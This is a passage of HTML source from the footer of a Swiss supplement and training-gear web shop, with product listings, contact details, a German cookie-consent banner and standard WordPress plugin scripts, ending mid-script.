        <img width="324" height="324" src="https://trainsane.ch/wp-content/uploads/2024/01/Hardcore-Advanced-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://trainsane.ch/wp-content/uploads/2024/01/Hardcore-Advanced-324x324.jpg 324w, https://trainsane.ch/wp-content/uploads/2024/01/Hardcore-Advanced-300x300.jpg 300w, https://trainsane.ch/wp-content/uploads/2024/01/Hardcore-Advanced-1024x1024.jpg 1024w, https://trainsane.ch/wp-content/uploads/2024/01/Hardcore-Advanced-150x150.jpg 150w, https://trainsane.ch/wp-content/uploads/2024/01/Hardcore-Advanced-768x767.jpg 768w, https://trainsane.ch/wp-content/uploads/2024/01/Hardcore-Advanced-1536x1536.jpg 1536w, https://trainsane.ch/wp-content/uploads/2024/01/Hardcore-Advanced-2048x2046.jpg 2048w, https://trainsane.ch/wp-content/uploads/2024/01/Hardcore-Advanced-600x600.jpg 600w, https://trainsane.ch/wp-content/uploads/2024/01/Hardcore-Advanced-220x220.jpg 220w, https://trainsane.ch/wp-content/uploads/2024/01/Hardcore-Advanced-100x100.jpg 100w, https://trainsane.ch/wp-content/uploads/2024/01/Hardcore-Advanced-60x60.jpg 60w, https://trainsane.ch/wp-content/uploads/2024/01/Hardcore-Advanced-416x416.jpg 416w, https://trainsane.ch/wp-content/uploads/2024/01/Hardcore-Advanced-24x24.jpg 24w, https://trainsane.ch/wp-content/uploads/2024/01/Hardcore-Advanced-48x48.jpg 48w, https://trainsane.ch/wp-content/uploads/2024/01/Hardcore-Advanced-96x96.jpg 96w" sizes="auto, (max-width: 324px) 100vw, 324px" />        <span class="product-title">Hardcore Advanced Package</span>
    </a>

                <div class="price-wrapper">
    <del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#67;&#72;&#70;</span> 163,70</bdi></span></del> <span class="screen-reader-text">Ursprünglicher Preis war: &#067;&#072;&#070; 163,70</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#67;&#72;&#70;</span> 105,00</bdi></span></ins><span class="screen-reader-text">Aktueller Preis ist: &#067;&#072;&#070; 105,00.</span> <small class="woocommerce-price-suffix">inkl. MwSt</small><span class="discount-off">-36%</span></div>
    </li>
<li class="list-itm">
    
    <a data-gtm4wp_product_data="{&quot;internal_id&quot;:174651,&quot;item_id&quot;:174651,&quot;item_name&quot;:&quot;Squat Band 3-er Set&quot;,&quot;sku&quot;:&quot;24-322&quot;,&quot;price&quot;:25.9,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Trainingshilfen und -zubeh\u00f6r &quot;,&quot;item_category2&quot;:&quot; Accessories&quot;,&quot;id&quot;:174651,&quot;productlink&quot;:&quot;https:\/\/trainsane.ch\/shop\/bekleidung-zubehoer\/trainingshilfen-und-zubehoer-accessories\/squat-band-3-er-set\/&quot;,&quot;item_list_name&quot;:&quot;Beliebteste Produkte (widget)&quot;,&quot;index&quot;:3,&quot;item_brand&quot;:&quot;&quot;}" href="https://trainsane.ch/shop/bekleidung-zubehoer/trainingshilfen-und-zubehoer-accessories/squat-band-3-er-set/">
        <img width="324" height="324" src="https://trainsane.ch/wp-content/uploads/2022/08/Squat-band-set-trainsane-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://trainsane.ch/wp-content/uploads/2022/08/Squat-band-set-trainsane-324x324.jpg 324w, https://trainsane.ch/wp-content/uploads/2022/08/Squat-band-set-trainsane-300x300.jpg 300w, https://trainsane.ch/wp-content/uploads/2022/08/Squat-band-set-trainsane-150x150.jpg 150w, https://trainsane.ch/wp-content/uploads/2022/08/Squat-band-set-trainsane-768x768.jpg 768w, https://trainsane.ch/wp-content/uploads/2022/08/Squat-band-set-trainsane-600x600.jpg 600w, https://trainsane.ch/wp-content/uploads/2022/08/Squat-band-set-trainsane-220x220.jpg 220w, https://trainsane.ch/wp-content/uploads/2022/08/Squat-band-set-trainsane-100x100.jpg 100w, https://trainsane.ch/wp-content/uploads/2022/08/Squat-band-set-trainsane-60x60.jpg 60w, https://trainsane.ch/wp-content/uploads/2022/08/Squat-band-set-trainsane-416x416.jpg 416w, https://trainsane.ch/wp-content/uploads/2022/08/Squat-band-set-trainsane-24x24.jpg 24w, https://trainsane.ch/wp-content/uploads/2022/08/Squat-band-set-trainsane-48x48.jpg 48w, https://trainsane.ch/wp-content/uploads/2022/08/Squat-band-set-trainsane-96x96.jpg 96w, https://trainsane.ch/wp-content/uploads/2022/08/Squat-band-set-trainsane.jpg 800w" sizes="auto, (max-width: 324px) 100vw, 324px" />        <span class="product-title">Squat Band 3-er Set</span>
    </a>

                <div class="price-wrapper">
    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#67;&#72;&#70;</span> 25,90</bdi></span> <small class="woocommerce-price-suffix">inkl. MwSt</small></div>
    </li>
</ul></section>									</div>
				<div class="col-xl-2 col-lg-2 col-md-4 col-sm-4 col-xs-6 footer_links5">
										<section id="text-11" class="widget widget_text"><h2 class="widget-title">Das Trainsane® Shop</h2>			<div class="textwidget"><p>Premium Supplements aus der Schweiz. Trainsane® steht seit Jahren für eine hohe Qualität und einen unschlagbaren Service. Hast du Fragen? Kontaktiere uns via E-Mail. Bestelle auch aus dem Ausland via PayPal und Kreditkarten. Währung kann nach EURO gewechselt werden.</p>
<p>&nbsp;</p>
<p><strong>Du kannst aus folgenden Zahlungsmethoden wählen:</strong></p>
</div>
		</section><section id="block-4" class="widget widget_block widget_media_image"><div class="wp-block-image"><figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="1004" height="287" src="https://trainsane.ch/wp-content/uploads/2024/01/all-payments.png" alt="" class="wp-image-177539" srcset="https://trainsane.ch/wp-content/uploads/2024/01/all-payments.png 1004w, https://trainsane.ch/wp-content/uploads/2024/01/all-payments-300x86.png 300w, https://trainsane.ch/wp-content/uploads/2024/01/all-payments-150x43.png 150w, https://trainsane.ch/wp-content/uploads/2024/01/all-payments-768x220.png 768w, https://trainsane.ch/wp-content/uploads/2024/01/all-payments-60x17.png 60w, https://trainsane.ch/wp-content/uploads/2024/01/all-payments-416x119.png 416w" sizes="auto, (max-width: 1004px) 100vw, 1004px" /></figure></div></section><section id="text-14" class="widget widget_text"><h2 class="widget-title">Versandpartner</h2>			<div class="textwidget"><p><a href="https://trainsane.ch/wp-content/uploads/2024/01/Post-logo.png"><img loading="lazy" decoding="async" class="alignnone  wp-image-177542" src="https://trainsane.ch/wp-content/uploads/2024/01/Post-logo-300x213.png" alt="" width="101" height="72" srcset="https://trainsane.ch/wp-content/uploads/2024/01/Post-logo-300x213.png 300w, https://trainsane.ch/wp-content/uploads/2024/01/Post-logo-150x107.png 150w, https://trainsane.ch/wp-content/uploads/2024/01/Post-logo-60x43.png 60w, https://trainsane.ch/wp-content/uploads/2024/01/Post-logo.png 404w" sizes="auto, (max-width: 101px) 100vw, 101px" /></a></p>
</div>
		</section>									</div>
				<div class="col-xl-2 col-lg-2 col-md-4 col-sm-4 col-xs-6 footer_links6">
										<section id="text-12" class="widget widget_text"><h2 class="widget-title">Kontaktangaben</h2>			<div class="textwidget"><p><span style="display: block; margin-top: 15px;"><span class="ng-star-inserted">Stettler Web Solutions<br />
</span>Trainsane Shop<br />
Oberfeldstrasse 3A,<br />
CH-3067 Boll,<br />
Schweiz</span></p>
<p><span style="display: block; margin-top: 15px;">Email: <a href="mailto:i%6Efo@trainsane.%63h">info@trainsane.ch</a><br />
Webmaster: Bianka Stettler, <a href="mailto:bianka@trainsane.ch">bianka@trainsane.ch</a></span></p>
<p>Supportanfragen nur via E-Mail.</p>
</div>
		</section>									</div>

			</div>
		</div>
		<div class="footer_copyright row">
			<div class="col-xl-12 col-lg-12 footer_copyrights">
				<div class="footer_copyright_inner">
										<section id="block-2" class="widget widget_block widget_text"><p>TRAINSANE®. All Rights reserved.</p></section>									</div>
			</div>
		</div>










		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->
<a href="#0" class="cd-top"><span class="ti-angle-up"></span></a>
      <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
        tvc_js = new TVC_GTM_Enhanced({"affiliation":"Trainsane","is_admin":"","tracking_option":"GA4","property_id":"","measurement_id":"G-QZVL0SKR2V","google_ads_id":"5955120420","fb_pixel_id":"","fb_event_id":"dbbab0652c934948b3ed9959afe17a77","tvc_ajax_url":"https:\/\/trainsane.ch\/wp-admin\/admin-ajax.php","is_global_fs_enabled":null});
        
          /*
           * Contact form 7 - formSubmit event
           */
          var wpcf7Elm = document.querySelector('.wpcf7');
          if (wpcf7Elm) {
            wpcf7Elm.addEventListener('wpcf7submit', function(event) {
              if (event.detail.status == 'mail_sent') {
                tvc_js.formsubmit_cf7_tracking(event);
              }
            }, false);
          }

        
        
              </script>
      		<form method="post" class="wcpbc-widget-currency-switcher" id="wcpbc-widget-currency-switcher-form" style="display: none;">
			<input type="hidden" name="wcpbc-manual-country" value="" />
		</form>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/storefront-child\/*","\/wp-content\/themes\/storefront\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--Code generiert von SNIP (Strukturierte Daten Plugin) für WordPress. Besuche rich-snippets.io für weitere Informationen.Post ID ist 172323.--><script data-snippet_id="snip-global-organization" type="application/ld+json">{"url":"https:\/\/trainsane.ch","name":"Trainsane GmbH","logo":"https:\/\/trainsane.ch\/wp-content\/uploads\/2016\/10\/cropped-Trainsane-App-Icon.png","@id":"#organization","@context":"http:\/\/schema.org","@type":"Organization"}</script><!--Code generiert von SNIP (Strukturierte Daten Plugin) für WordPress. Besuche rich-snippets.io für weitere Informationen.Post ID ist 172322.--><script data-snippet_id="0" type="application/ld+json">{"isPartOf":{"@id":"#website","@context":"http:\/\/schema.org","@type":"WebSite"},"name":"Beine &#038; Po mit TRAINSANE GIRL Bikini-Athletin Mirjam","@id":"#webpage","@context":"http:\/\/schema.org","@type":"WebPage"}</script><!--Code generiert von SNIP (Strukturierte Daten Plugin) für WordPress. Besuche rich-snippets.io für weitere Informationen.Post ID ist 172321.--><script data-snippet_id="0" type="application/ld+json">{"potentialAction":{"target":"https:\/\/trainsane.ch?s={search_term_string}","query-input":"required name=search_term_string","@context":"http:\/\/schema.org","@type":"SearchAction"},"url":"https:\/\/trainsane.ch","name":"Trainsane","description":"Train insane but keep it sane","publisher":{"@id":"#organization","@context":"http:\/\/schema.org","@type":"Organization"},"@id":"#website","@context":"http:\/\/schema.org","@type":"WebSite"}</script><!--Code generiert von SNIP (Strukturierte Daten Plugin) für WordPress. Besuche rich-snippets.io für weitere Informationen.Post ID ist 172319.--><script data-snippet_id="0" type="application/ld+json">{"itemListElement":[{"name":"Beine &#038; Po mit TRAINSANE GIRL Bikini-Athletin Mirjam","position":"2","item":"https:\/\/trainsane.ch\/news-and-updates\/beine-po-mit-trainsane-girl-bikini-athletin-mirjam\/","@context":"http:\/\/schema.org","@type":"ListItem"},{"name":"Training","position":"1","item":"https:\/\/trainsane.ch\/category\/training\/","@context":"http:\/\/schema.org","@type":"ListItem"}],"@context":"http:\/\/schema.org","@type":"BreadcrumbList"}</script>        <script type="text/javascript">
			var wcct_info = [];        </script>
		
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"><a href="https://trainsane.ch/" class="custom-logo-link" rel="home"><img width="369" height="136" src="https://trainsane.ch/wp-content/uploads/2018/09/logo-trainsane-gmbh-shop-brand.png" class="custom-logo" alt="Trainsane" decoding="async" srcset="https://trainsane.ch/wp-content/uploads/2018/09/logo-trainsane-gmbh-shop-brand.png 369w, https://trainsane.ch/wp-content/uploads/2018/09/logo-trainsane-gmbh-shop-brand-150x55.png 150w, https://trainsane.ch/wp-content/uploads/2018/09/logo-trainsane-gmbh-shop-brand-300x111.png 300w, https://trainsane.ch/wp-content/uploads/2018/09/logo-trainsane-gmbh-shop-brand-60x22.png 60w" sizes="(max-width: 369px) 100vw, 369px" /></a></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Cookie-Einwilligung</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Dialog schließen">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Wir verwenden Cookies, um dir einen benutzerfreundlichen digitalen Auftritt sowie um personalisierte Anzeigen und Angebote zur Verfügung zu stellen. Indem du auf „Zustimmen“ klickst, stimmst du deren Verwendung zu. Weitere Informationen findest du in unserer <a href="https://trainsane.ch/datenschutz/">Datenschutzerklärung .</a></div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funktional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Funktional</span></label>
								</span>
								Immer aktiv							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Die technische Speicherung oder der Zugriff ist unbedingt erforderlich zu dem legitimen Zweck, die Nutzung eines bestimmten, ausdrücklich vom Abonnenten oder Benutzer gewünschten Dienstes zu ermöglichen, oder ausschließlich zu dem Zweck, die Übertragung einer Kommunikation über ein elektronisches Kommunikationsnetz durchzuführen.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Vorlieben</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Vorlieben</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Die technische Speicherung oder der Zugriff ist für den rechtmäßigen Zweck der Speicherung von Präferenzen erforderlich, die nicht vom Abonnenten oder Benutzer angefordert wurden.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiken</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistiken</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Die technische Speicherung oder der Zugriff, der ausschließlich zu statistischen Zwecken erfolgt.</span>
					<span class="cmplz-description-statistics-anonymous">Die technische Speicherung oder der Zugriff, der ausschließlich zu anonymen statistischen Zwecken verwendet wird. Ohne eine Vorladung, freiwillige Zustimmung Ihres Internetdienstanbieters oder zusätzliche Aufzeichnungen von einer dritten Partei kann die allein zu diesem Zweck gespeicherte oder abgerufene Information normalerweise nicht verwendet werden, um Sie zu identifizieren.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Die technische Speicherung oder der Zugriff ist erforderlich, um Nutzerprofile zu erstellen, um Werbung zu versenden oder um den Nutzer auf einer Website oder über mehrere Websites hinweg zu ähnlichen Marketingzwecken zu verfolgen.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Optionen verwalten</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Dienste verwalten</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Verwalten von {vendor_count}-Lieferanten</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Lese mehr über diese Zwecke</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Akzeptieren</button>
		<button class="cmplz-btn cmplz-deny">Ablehnen</button>
		<button class="cmplz-btn cmplz-view-preferences">Einstellungen ansehen</button>
		<button class="cmplz-btn cmplz-save-preferences">Einstellungen speichern</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Einstellungen ansehen</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Cookie-Einwilligung Verwalten</button>

</div>
		<style type="text/css">
			.ameliabooking-block .am-confirmation-total p.am-semi-strong.am-align-right {
				text-decoration: line-through;
				display: inline-block;
				width: 70px;
			}
			.ameliabooking-block .am-confirmation-total div:nth-child(2):after {
				content: "Kostenlos!";
				text-decoration: none !important;
				display: inline-block;
				margin: 0 0 0 auto;
				text-align: right !important;
				width: 85px;
				float: right;
			}
			.ameliabooking-block .am-confirmation-total div:nth-child(2) {
				text-align: right;
			}
		</style>
	    <script>
    document.addEventListener('DOMContentLoaded', function() {
        var categories = document.querySelectorAll('.cs-mega-menu-category');

        categories.forEach(function(category) {
            var toggleBtn = category.querySelector('.cs-toggle-subcategories');
            var subcategoriesList = category.querySelector('.cs-subcategories-list');
            
            if (toggleBtn) { // Only add hover events if toggle button (and thus subcategories) exists
                // Mouse Enter (Hover In)
                category.addEventListener('mouseenter', function() {
                    // Remove 'active' from all other subcategories
                    categories.forEach(function(cat) {
                        var subList = cat.querySelector('.cs-subcategories-list');
                        if (subList && subList !== subcategoriesList) {
                            subList.classList.remove('active');
                        }
                    });

                    subcategoriesList.classList.add('active');
                });

                // Mouse Leave (Hover Out)
                category.addEventListener('mouseleave', function() {
                    // Hide the current subcategories and remove 'active' class
                    subcategoriesList.classList.remove('active');
                });
            }
        });
    });
    </script>
    <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Startseite","@id":"https:\/\/trainsane.ch"}},{"@type":"ListItem","position":2,"item":{"name":"Motivation","@id":"https:\/\/trainsane.ch\/category\/motivation\/"}},{"@type":"ListItem","position":3,"item":{"name":"Beine &amp;#038; Po mit TRAINSANE GIRL Bikini-Athletin Mirjam","@id":"https:\/\/trainsane.ch\/news-and-updates\/beine-po-mit-trainsane-girl-bikini-athletin-mirjam\/"}}]}</script>            <script type="text/javascript">
			            		var wcff_date_picker_meta = [];
            		var wcff_color_picker_meta = [];
            		var wcff_fields_rules_meta = [];
            		var wcff_pricing_rules_meta = [];
            	</script>
        		<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">
		{{{ data.variation.variation_description }}}
	</div>

	<div class="woocommerce-variation-price">
		{{{ data.variation.price_html }}}
	</div>

	<div class="woocommerce-variation-availability">
		{{{ data.variation.availability_html }}}
	</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Dieses Produkt ist leider nicht verfügbar. Bitte wähle eine andere Kombination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://trainsane.ch/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.5.2' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://trainsane.ch/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.5' media='all' />
<script async src='//static.klaviyo.com/onsite/js/VZUXkL/klaviyo.js?ver=3.4.2'></script><script src="https://trainsane.ch/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.3" id="mpp_gutenberg_tabs-js"></script>
<script src="https://trainsane.ch/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://trainsane.ch/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/trainsane.ch\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://trainsane.ch/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script id="wcct_public_js-js-extra">
var wcct_data = {"wcct_version":"2.19.0","currency":"CHF","admin_ajax":"https:\/\/trainsane.ch\/wp-admin\/admin-ajax.php","home_url":"https:\/\/trainsane.ch","nonces":{"close_sticky_bar":"b6c4b4d521","get_button_ref":"c08738508a"},"log_file":"https:\/\/trainsane.ch\/wp-content\/uploads\/finale-woocommerce-sales-countdown-timer-discount-plugin\/force.txt","refresh_timings":"yes","reload_page_on_timer_ends":"yes","l":"Invalid"};
</script>
<script src="https://trainsane.ch/wp-content/plugins/finale-woocommerce-sales-countdown-timer-discount-plugin/assets/js/wcct_combined.min.js?ver=2.19.0" id="wcct_public_js-js"></script>
<script src="https://trainsane.ch/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.20.3" id="gtm4wp-contact-form-7-tracker-js"></script>
<script src="https://trainsane.ch/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.3" id="gtm4wp-form-move-tracker-js"></script>
<script src="https://trainsane.ch/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.20.3" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://trainsane.ch/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.20.3" id="gtm4wp-woocommerce-js"></script>
<script src="https://trainsane.ch/wp-content/plugins/extensive-vc-addon/assets/plugins/appear/jquery.appear.js?ver=6.8.3" id="appear-js"></script>
<script id="extensive-vc-main-script-js-extra">
var evcVars = {"global":{"adminAjaxUrl":"https:\/\/trainsane.ch\/wp-admin\/admin-ajax.php","sliderNavPrevArrow":"ion-ios-arrow-left","sliderNavNextArrow":"ion-ios-arrow-right"}};
</script>
<script src="https://trainsane.ch/wp-content/plugins/extensive-vc-addon/assets/js/main.min.js?ver=6.8.3" id="extensive-vc-main-script-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6d8d97b7205b36136df0f6d89176b688","fragment_name":"wc_fragments_6d8d97b7205b36136df0f6d89176b688","request_timeout":"5000"};
</script>
<script src="https://trainsane.ch/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.5.2" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script id="tinvwl-js-extra">
var tinvwl_add_to_wishlist = {"text_create":"Neu erstellen","text_already_in":"Produkt bereits in Wunschliste","simple_flow":"","hide_zero_counter":"","i18n_make_a_selection_text":"Bitte w\u00e4hle einige Produktoptionen aus, bevor du dieses Produkt zu deiner Wunschliste hinzuf\u00fcgst.","tinvwl_break_submit":"Es wurden keine Produkte oder Aktionen ausgew\u00e4hlt.","tinvwl_clipboard":"Kopiert!","allow_parent_variable":"","block_ajax_wishlists_data":"","update_wishlists_data":"","hash_key":"ti_wishlist_data_6d8d97b7205b36136df0f6d89176b688","nonce":"b23d7e1bfe","rest_root":"https:\/\/trainsane.ch\/wp-json\/","plugin_url":"https:\/\/trainsane.ch\/wp-content\/plugins\/ti-woocommerce-wishlist\/","wc_ajax_url":"\/?wc-ajax=tinvwl","stats":"","popup_timer":"6000"};
</script>
<script src="https://trainsane.ch/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=2.9.2" id="tinvwl-js"></script>
<script src="https://trainsane.ch/wp-content/themes/storefront-child/assets/owl-carousel/js/owl.carousel.js?ver=6.8.3" id="owl-js-js"></script>
<script src="https://trainsane.ch/wp-content/themes/storefront-child/assets/js/scripts.min.js?ver=6.8.3" id="trainsane_main_scripts-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"Untermen\u00fc ausklappen","collapse":"Untermen\u00fc einklappen"};
</script>
<script src="https://trainsane.ch/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.0" id="storefront-navigation-js"></script>
<script src="https://trainsane.ch/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.5.2" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
